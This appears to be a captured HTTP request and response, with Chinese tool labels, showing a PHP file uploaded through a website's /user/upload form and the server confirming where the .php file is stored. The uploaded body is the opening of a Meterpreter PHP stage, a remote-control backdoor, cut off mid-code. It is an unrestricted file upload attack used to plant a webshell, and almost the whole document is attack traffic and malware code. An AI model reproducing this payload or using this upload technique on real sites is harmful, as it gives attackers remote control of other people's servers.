 请求
Raw 参数 头 Hex
POST /user/upload HTTP/1.1
Host: .138
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
Connection: close
Referer: http:// 138/user/identity.html
Content-Type: multipart/form-data; boundary=--------746251343
Content-Length: 34483
Cookie: PHPSESSID=fcc3b8ae66c91d762cfcc75facad45b0
----------746251343
Content-Disposition: form-data; name="fileName"
front
----------746251343
Content-Disposition: form-data; name="front"; filename="file.php"
Content-Type: text/plain
/*<?php /**/ if (!isset($GLOBALS['channels'])) { $GLOBALS['channels'] =
array(); } if (!isset($GLOBALS['channel_process_map'])) {
$GLOBALS['channel_process_map'] = array(); } if
(!isset($GLOBALS['resource_type_map'])) { $GLOBALS['resource_type_map']
= array(); } if (!isset($GLOBALS['udp_host_map'])) {
$GLOBALS['udp_host_map'] = array(); } if (!isset($GLOBALS['readers'])) {
$GLOBALS['readers'] = array(); } if (!isset($GLOBALS['id2f'])) {
$GLOBALS['id2f'] = array(); } function register_command($c, $i) { global
$id2f; if (! in_array($i, $id2f)) { $id2f[$i] = $c; } } function
my_print($str) { } my_print("Evaling main meterpreter stage"); function
dump_array($arr, $name=null) { if (is_null($name)) { $name = "Array"; }
my_print(sprintf("$name (%s)", count($arr))); foreach ($arr as $key =>
$val) { if (is_array($val)) { dump_array($val, "{$name}[{$key}]"); }
else { my_print(sprintf(" $key ($val)")); } } } function dump_readers()
{ global $readers; dump_array($readers, 'Readers'); } function
dump_resource_map() { global $resource_type_map;
dump_array($resource_type_map, 'Resource map'); } function
dump_channels($extra="") { global $channels; dump_array($channels,
'Channels '.$extra); } if (!function_exists("file_get_contents")) {
function file_get_contents($file) { $f = @fopen($file,"rb"); $contents =
false; if ($f) { do { $contents .= fgets($f); } while (!feof($f)); }
fclose($f); return $contents; } } if
(!function_exists('socket_set_option')) { function
socket_set_option($sock, $type, $opt, $value) { socket_setopt($sock,
响应
Raw 头 Hex
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 28 Oct 2020 08:27:13 GMT
Content-Type: application/json; charset=utf-8
Connection: close
Set-Cookie: PHPSESSID=fcc3b8ae66c91d762cfcc75facad45b0; path=/
Strict-Transport-Security: max-age=31536000
Content-Length: 86
{"info":["topic\/20201028\/4c496d86318bf175c6f1438eff0ab135.php"],"status":1,"url":""}
洛米唯熊